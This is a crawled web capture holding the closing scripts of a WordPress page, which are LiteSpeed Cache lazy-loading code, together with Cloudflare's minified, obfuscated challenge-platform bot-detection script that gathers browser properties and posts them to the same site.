Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://drannecollins.co.nz/wp-content/litespeed/js/25ad4f3e4352c42f1ae420eb85ddcb15.js?ver=3313f"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bcdfb5629408682',t:'MTc2ODIzNDgzMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-12 14:30:17 -->

<!-- Page supported by LiteSpeed Cache 7.6.1 on 2026-01-12 14:30:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://drannecollins.co.nz/cdn-cgi/challenge-platform/h/g/scripts/jsd/fc21b7e0d793/main.js?
body_size: 4660
content:
window._cf_chl_opt={oPNF3:'g'};~function(N4,L,O,A,m,l,b,a,o){N4=X,function(B,z,NG,N3,K,f){for(NG={B:277,z:260,K:299,f:230,h:290,Y:298,y:222,C:239,V:237,x:315,v:273},N3=X,K=B();!![];)try{if(f=parseInt(N3(NG.B))/1*(parseInt(N3(NG.z))/2)+parseInt(N3(NG.K))/3+-parseInt(N3(NG.f))/4+parseInt(N3(NG.h))/5*(-parseInt(N3(NG.Y))/6)+-parseInt(N3(NG.y))/7*(parseInt(N3(NG.C))/8)+parseInt(N3(NG.V))/9*(-parseInt(N3(NG.x))/10)+parseInt(N3(NG.v))/11,z===f)break;else K.push(K.shift())}catch(h){K.push(K.shift())}}(N,383874),L=this||self,O=L[N4(271)],A={},A[N4(305)]='o',A[N4(276)]='s',A[N4(333)]='u',A[N4(259)]='z',A[N4(263)]='n',A[N4(291)]='I',A[N4(322)]='b',m=A,L[N4(250)]=function(B,z,K,h,Np,NQ,ND,N9,y,C,V,x,E,s){if(Np={B:241,z:251,K:328,f:255,h:266,Y:297,y:255,C:266,V:297,x:336,v:302,c:249,E:245,s:217},NQ={B:242,z:249,K:220},ND={B:244,z:286,K:218,f:317},N9=N4,z===null||void 0===z)return h;for(y=g(z),B[N9(Np.B)][N9(Np.z)]&&(y=y[N9(Np.K)](B[N9(Np.B)][N9(Np.z)](z))),y=B[N9(Np.f)][N9(Np.h)]&&B[N9(Np.Y)]?B[N9(Np.y)][N9(Np.C)](new B[(N9(Np.V))](y)):function(F,NN,J){for(NN=N9,F[NN(NQ.B)](),J=0;J<F[NN(NQ.z)];F[J+1]===F[J]?F[NN(NQ.K)](J+1,1):J+=1);return F}(y),C='nAsAaAb'.split('A'),C=C[N9(Np.x)][N9(Np.v)](C),V=0;V<y[N9(Np.c)];x=y[V],E=I(B,z,x),C(E)?(s='s'===E&&!B[N9(Np.E)](z[x]),N9(Np.s)===K+x?Y(K+x,E):s||Y(K+x,z[x])):Y(K+x,E),V++);return h;function Y(F,J,N8){N8=X,Object[N8(ND.B)][N8(ND.z)][N8(ND.K)](h,J)||(h[J]=[]),h[J][N8(ND.f)](F)}},l=N4(246)[N4(338)](';'),b=l[N4(336)][N4(302)](l),L[N4(331)]=function(B,z,Nh,NX,K,h,Y,y){for(Nh={B:320,z:249,K:267,f:317,h:236},NX=N4,K=Object[NX(Nh.B)](z),h=0;h<K[NX(Nh.z)];h++)if(Y=K[h],'f'===Y&&(Y='N'),B[Y]){for(y=0;y<z[K[h]][NX(Nh.z)];-1===B[Y][NX(Nh.K)](z[K[h]][y])&&(b(z[K[h]][y])||B[Y][NX(Nh.f)]('o.'+z[K[h]][y])),y++);}else B[Y]=z[K[h]][NX(Nh.h)](function(C){return'o.'+C})},a=function(Nc,Nv,Nx,NV,NB,z,K,f){return Nc={B:253,z:296},Nv={B:303,z:317,K:303,f:294,h:303,Y:235,y:317},Nx={B:249},NV={B:249,z:235,K:244,f:286,h:218,Y:286,y:286,C:306,V:317,x:317,v:303,c:317,E:303,s:286,d:306,F:317,J:306,M:317,P:294},NB=N4,z=String[NB(Nc.B)],K={'h':function(h,Ny){return Ny={B:232,z:235},null==h?'':K.g(h,6,function(Y,Nw){return Nw=X,Nw(Ny.B)[Nw(Ny.z)](Y)})},'g':function(Y,y,C,Nz,V,x,E,s,F,J,M,P,Z,U,H,N0,N1,N2){if(Nz=NB,null==Y)return'';for(x={},E={},s='',F=2,J=3,M=2,P=[],Z=0,U=0,H=0;H<Y[Nz(NV.B)];H+=1)if(N0=Y[Nz(NV.z)](H),Object[Nz(NV.K)][Nz(NV.f)][Nz(NV.h)](x,N0)||(x[N0]=J++,E[N0]=!0),N1=s+N0,Object[Nz(NV.K)][Nz(NV.Y)][Nz(NV.h)](x,N1))s=N1;else{if(Object[Nz(NV.K)][Nz(NV.y)][Nz(NV.h)](E,s)){if(256>s[Nz(NV.C)](0)){for(V=0;V<M;Z<<=1,U==y-1?(U=0,P[Nz(NV.V)](C(Z)),Z=0):U++,V++);for(N2=s[Nz(NV.C)](0),V=0;8>V;Z=N2&1|Z<<1,U==y-1?(U=0,P[Nz(NV.V)](C(Z)),Z=0):U++,N2>>=1,V++);}else{for(N2=1,V=0;V<M;Z=Z<<1.98|N2,U==y-1?(U=0,P[Nz(NV.x)](C(Z)),Z=0):U++,N2=0,V++);for(N2=s[Nz(NV.C)](0),V=0;16>V;Z=N2&1.7|Z<<1.41,y-1==U?(U=0,P[Nz(NV.x)](C(Z)),Z=0):U++,N2>>=1,V++);}F--,0==F&&(F=Math[Nz(NV.v)](2,M),M++),delete E[s]}else for(N2=x[s],V=0;V<M;Z=Z<<1|N2&1.12,U==y-1?(U=0,P[Nz(NV.c)](C(Z)),Z=0):U++,N2>>=1,V++);s=(F--,F==0&&(F=Math[Nz(NV.E)](2,M),M++),x[N1]=J++,String(N0))}if(''!==s){if(Object[Nz(NV.K)][Nz(NV.s)][Nz(NV.h)](E,s)){if(256>s[Nz(NV.d)](0)){for(V=0;V<M;Z<<=1,y-1==U?(U=0,P[Nz(NV.V)](C(Z)),Z=0):U++,V++);for(N2=s[Nz(NV.d)](0),V=0;8>V;Z=1&N2|Z<<1.64,U==y-1?(U=0,P[Nz(NV.F)](C(Z)),Z=0):U++,N2>>=1,V++);}else{for(N2=1,V=0;V<M;Z=N2|Z<<1.71,U==y-1?(U=0,P[Nz(NV.c)](C(Z)),Z=0):U++,N2=0,V++);for(N2=s[Nz(NV.J)](0),V=0;16>V;Z=N2&1.31|Z<<1.48,U==y-1?(U=0,P[Nz(NV.F)](C(Z)),Z=0):U++,N2>>=1,V++);}F--,F==0&&(F=Math[Nz(NV.v)](2,M),M++),delete E[s]}else for(N2=x[s],V=0;V<M;Z=Z<<1|1&N2,U==y-1?(U=0,P[Nz(NV.M)](C(Z)),Z=0):U++,N2>>=1,V++);F--,F==0&&M++}for(N2=2,V=0;V<M;Z=N2&1|Z<<1.24,U==y-1?(U=0,P[Nz(NV.V)](C(Z)),Z=0):U++,N2>>=1,V++);for(;;)if(Z<<=1,y-1==U){P[Nz(NV.c)](C(Z));break}else U++;return P[Nz(NV.P)]('')},'j':function(h,Nt,NK){return Nt={B:306},NK=NB,h==null?'':''==h?null:K.i(h[NK(Nx.B)],32768,function(Y,NL){return NL=NK,h[NL(Nt.B)](Y)})},'i':function(Y,y,C,NO,V,x,E,s,F,J,M,P,Z,U,H,N0,N2,N1){for(NO=NB,V=[],x=4,E=4,s=3,F=[],P=C(0),Z=y,U=1,J=0;3>J;V[J]=J,J+=1);for(H=0,N0=Math[NO(Nv.B)](2,2),M=1;M!=N0;N1=P&Z,Z>>=1,0==Z&&(Z=y,P=C(U++)),H|=M*(0<N1?1:0),M<<=1);switch(H){case 0:for(H=0,N0=Math[NO(Nv.B)](2,8),M=1;N0!=M;N1=P&Z,Z>>=1,0==Z&&(Z=y,P=C(U++)),H|=M*(0<N1?1:0),M<<=1);N2=z(H);break;case 1:for(H=0,N0=Math[NO(Nv.B)](2,16),M=1;M!=N0;N1=P&Z,Z>>=1,Z==0&&(Z=y,P=C(U++)),H|=M*(0<N1?1:0),M<<=1);N2=z(H);break;case 2:return''}for(J=V[3]=N2,F[NO(Nv.z)](N2);;){if(U>Y)return'';for(H=0,N0=Math[NO(Nv.K)](2,s),M=1;N0!=M;N1=Z&P,Z>>=1,0==Z&&(Z=y,P=C(U++)),H|=(0<N1?1:0)*M,M<<=1);switch(N2=H){case 0:for(H=0,N0=Math[NO(Nv.B)](2,8),M=1;N0!=M;N1=P&Z,Z>>=1,0==Z&&(Z=y,P=C(U++)),H|=M*(0<N1?1:0),M<<=1);V[E++]=z(H),N2=E-1,x--;break;case 1:for(H=0,N0=Math[NO(Nv.K)](2,16),M=1;N0!=M;N1=P&Z,Z>>=1,0==Z&&(Z=y,P=C(U++)),H|=(0<N1?1:0)*M,M<<=1);V[E++]=z(H),N2=E-1,x--;break;case 2:return F[NO(Nv.f)]('')}if(0==x&&(x=Math[NO(Nv.h)](2,s),s++),V[N2])N2=V[N2];else if(E===N2)N2=J+J[NO(Nv.Y)](0);else return null;F[NO(Nv.y)](N2),V[E++]=J+N2[NO(Nv.Y)](0),x--,J=N2,0==x&&(x=Math[NO(Nv.h)](2,s),s++)}}},f={},f[NB(Nc.z)]=K.h,f}(),o=S(),D();function I(B,z,K,No,N6,h,Y){N6=(No={B:305,z:227,K:332,f:255,h:304,Y:255,y:227},N4);try{h=z[K]}catch(y){return'i'}if(h==null)return void 0===h?'u':'x';if(N6(No.B)==typeof h)try{if(N6(No.z)==typeof h[N6(No.K)])return h[N6(No.K)](function(){}),'p'}catch(C){}return B[N6(No.f)][N6(No.h)](h)?'a':h===B[N6(No.Y)]?'C':!0===h?'T':h===!1?'F':(Y=typeof h,N6(No.y)==Y?e(B,h)?'N':'f':m[Y]||'?')}function S(NP,Nb){return NP={B:292},Nb=N4,crypto&&crypto[Nb(NP.B)]?crypto[Nb(NP.B)]():''}function W(B,z,NM,NJ,NF,Nu,NI,K,f,h){NM={B:268,z:285,K:287,f:314,h:280,Y:257,y:274,C:287,V:247,x:334,v:319,c:229,E:254,s:284,d:312,F:231,J:252,M:252,P:323,Z:296,U:248},NJ={B:270},NF={B:295,z:309,K:256},Nu={B:229},NI=N4,K=L[NI(NM.B)],console[NI(NM.z)](L[NI(NM.K)]),f=new L[(NI(NM.f))](),f[NI(NM.h)](NI(NM.Y),NI(NM.y)+L[NI(NM.C)][NI(NM.V)]+NI(NM.x)+K.r),K[NI(NM.v)]&&(f[NI(NM.c)]=5e3,f[NI(NM.E)]=function(Nr){Nr=NI,z(Nr(Nu.B))}),f[NI(NM.s)]=function(Ng){Ng=NI,f[Ng(NF.B)]>=200&&f[Ng(NF.B)]<300?z(Ng(NF.z)):z(Ng(NF.K)+f[Ng(NF.B)])},f[NI(NM.d)]=function(Nl){Nl=NI,z(Nl(NJ.B))},h={'t':R(),'lhr':O[NI(NM.F)]&&O[NI(NM.F)][NI(NM.J)]?O[NI(NM.F)][NI(NM.M)]:'','api':K[NI(NM.v)]?!![]:![],'payload':B},f[NI(NM.P)](a[NI(NM.Z)](JSON[NI(NM.U)](h)))}function Q(K,f,X3,Nq,h,Y){if(X3={B:319,z:309,K:240,f:269,h:243,Y:325,y:313,C:264,V:240,x:269,v:221,c:272,E:264},Nq=N4,!K[Nq(X3.B)])return;f===Nq(X3.z)?(h={},h[Nq(X3.K)]=Nq(X3.f),h[Nq(X3.h)]=K.r,h[Nq(X3.Y)]=Nq(X3.z),L[Nq(X3.y)][Nq(X3.C)](h,'*')):(Y={},Y[Nq(X3.V)]=Nq(X3.x),Y[Nq(X3.h)]=K.r,Y[Nq(X3.Y)]=Nq(X3.v),Y[Nq(X3.c)]=f,L[Nq(X3.y)][Nq(X3.E)](Y,'*'))}function T(f,h,NU,Ni,Y,y,C,V,x,v,c,E){if(NU={B:228,z:288,K:268,f:274,h:287,Y:247,y:224,C:308,V:314,x:280,v:257,c:229,E:254,s:281,d:282,F:287,J:310,M:310,P:265,Z:287,U:219,H:238,k:330,N0:226,N1:240,N2:337,NH:323,Nk:296},Ni=N4,!n(0))return![];y=(Y={},Y[Ni(NU.B)]=f,Y[Ni(NU.z)]=h,Y);try{C=L[Ni(NU.K)],V=Ni(NU.f)+L[Ni(NU.h)][Ni(NU.Y)]+Ni(NU.y)+C.r+Ni(NU.C),x=new L[(Ni(NU.V))](),x[Ni(NU.x)](Ni(NU.v),V),x[Ni(NU.c)]=2500,x[Ni(NU.E)]=function(){},v={},v[Ni(NU.s)]=L[Ni(NU.h)][Ni(NU.s)],v[Ni(NU.d)]=L[Ni(NU.F)][Ni(NU.d)],v[Ni(NU.J)]=L[Ni(NU.h)][Ni(NU.M)],v[Ni(NU.P)]=L[Ni(NU.Z)][Ni(NU.U)],v[Ni(NU.H)]=o,c=v,E={},E[Ni(NU.k)]=y,E[Ni(NU.N0)]=c,E[Ni(NU.N1)]=Ni(NU.N2),x[Ni(NU.NH)](a[Ni(NU.Nk)](E))}catch(s){}}function R(Ns,Nm,B){return Ns={B:268,z:301},Nm=N4,B=L[Nm(Ns.B)],Math[Nm(Ns.z)](+atob(B.t))}function X(j,B,w,z){return j=j-217,w=N(),z=w[j],z}function n(B,NE,NA){return NE={B:321},NA=N4,Math[NA(NE.B)]()<B}function N(X4){return X4='appendChild,push,createElement,api,keys,random,boolean,send,toString,event,onreadystatechange,getPrototypeOf,concat,style,errorInfoObject,oxFY5,catch,undefined,/jsd/oneshot/fc21b7e0d793/0.03776090041474091:1768230730:wdtJoalJrCO7tr2HW2bC6I8LJW30u9CqsIXZ5ZqgXns/,now,includes,jsd,split,d.cookie,call,riYFq1,splice,error,9366yNyAjo,iframe,/b/ov1/0.03776090041474091:1768230730:wdtJoalJrCO7tr2HW2bC6I8LJW30u9CqsIXZ5ZqgXns/,clientInformation,chctx,function,jCNy9,timeout,2528660iFswSM,location,m$piHMBJ2KCWhXt9Gcgvj8EVq-ARP61D0UQ4xzaSNeyIY7fOZulT5Lkdosw+3nbFr,loading,contentWindow,charAt,map,495999QPjFhp,ntYsJ1,696fRLmRE,source,Object,sort,sid,prototype,isNaN,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,oPNF3,stringify,length,Ntxi4,getOwnPropertyNames,href,fromCharCode,ontimeout,Array,http-code:,POST,body,symbol,72376JBjhKR,display: none,[native code],number,postMessage,UHTeq3,from,indexOf,__CF$cv$params,cloudflare-invisible,xhr-error,document,detail,4366615ndXwyL,/cdn-cgi/challenge-platform/h/,error on cf_chl_props,string,17kFfBkT,DOMContentLoaded,contentDocument,open,KljLg4,syUs3,navigator,onload,log,hasOwnProperty,_cf_chl_opt,GsWUx0,tabIndex,35ItdHIy,bigint,randomUUID,Function,join,status,SFpoLRaOMG,Set,35058HfvtuX,1310220ThKuJL,removeChild,floor,bind,pow,isArray,object,charCodeAt,readyState,/invisible/jsd,success,HnhLR9,addEventListener,onerror,parent,XMLHttpRequest,50sjgrJi'.split(','),N=function(){return X4},N()}function G(Nd,Ne,B,z,K){return Nd={B:301,z:335},Ne=N4,B=3600,z=R(),K=Math[Ne(Nd.B)](Date[Ne(Nd.z)]()/1e3),K-z>B?![]:!![]}function g(B,NT,N7,z){for(NT={B:328,z:320,K:327},N7=N4,z=[];B!==null;z=z[N7(NT.B)](Object[N7(NT.z)](B)),B=Object[N7(NT.K)](B));return z}function e(B,z,NW,N5){return NW={B:293,z:293,K:244,f:324,h:218,Y:267,y:262},N5=N4,z instanceof B[N5(NW.B)]&&0<B[N5(NW.z)][N5(NW.K)][N5(NW.f)][N5(NW.h)](z)[N5(NW.Y)](N5(NW.y))}function D(X2,X1,Nk,Na,B,z,K,f,h){if(X2={B:268,z:319,K:307,f:233,h:311,Y:278,y:326},X1={B:307,z:233,K:326},Nk={B:275},Na=N4,B=L[Na(X2.B)],!B)return;if(!G())return;(z=![],K=B[Na(X2.z)]===!![],f=function(Nn,Y){if(Nn=Na,!z){if(z=!![],!G())return;Y=i(),W(Y.r,function(y){Q(B,y)}),Y.e&&T(Nn(Nk.B),Y.e)}},O[Na(X2.K)]!==Na(X2.f))?f():L[Na(X2.h)]?O[Na(X2.h)](Na(X2.Y),f):(h=O[Na(X2.y)]||function(){},O[Na(X2.y)]=function(NR){NR=Na,h(),O[NR(X1.B)]!==NR(X1.z)&&(O[NR(X1.K)]=h,f())})}function i(NY,Nj,K,f,h,Y,y){Nj=(NY={B:318,z:223,K:329,f:261,h:289,Y:258,y:316,C:234,V:225,x:283,v:279,c:258,E:300},N4);try{return K=O[Nj(NY.B)](Nj(NY.z)),K[Nj(NY.K)]=Nj(NY.f),K[Nj(NY.h)]='-1',O[Nj(NY.Y)][Nj(NY.y)](K),f=K[Nj(NY.C)],h={},h=Ntxi4(f,f,'',h),h=Ntxi4(f,f[Nj(NY.V)]||f[Nj(NY.x)],'n.',h),h=Ntxi4(f,K[Nj(NY.v)],'d.',h),O[Nj(NY.c)][Nj(NY.E)](K),Y={},Y.r=h,Y.e=null,Y}catch(C){return y={},y.r={},y.e=C,y}}}()